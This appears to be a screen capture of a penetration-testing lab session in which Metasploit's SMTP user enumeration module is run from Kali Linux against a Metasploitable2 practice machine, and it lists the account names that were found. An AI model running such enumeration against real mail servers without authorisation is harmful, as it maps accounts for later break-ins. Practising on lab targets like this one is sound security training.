 Home
Metasploitable2-Linux
kali-linux-2024.3-vmware-...
1 2 3 4
5
7:24
kali@kali: ~
File Actions Edit View Help
[*] exec: service postgresql start
msf6 > search smtp_enum
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smtp/smtp_enum . normal No SMTP User Enumeration Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smtp/smtp_enum
msf6 > use 0
msf6 auxiliary(scanner/smtp/smtp_enum) > show options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes The file that contains a list of probable users accounts.
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.91.129
RHOSTS => 192.168.91.129
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.91.129:25 - 192.168.91.129:25 Banner: 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
[+] 192.168.91.129:25 - 192.168.91.129:25 Users found: , backup, bin, daemon, distccd, ftp, games, gnats, irc, libuuid, list, lp, mail, man, mysql, news, nobody, postfix, postgres, postmast
er, proxy, service, sshd, sync, sys, syslog, user, uucp, www-data
[*] 192.168.91.129:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >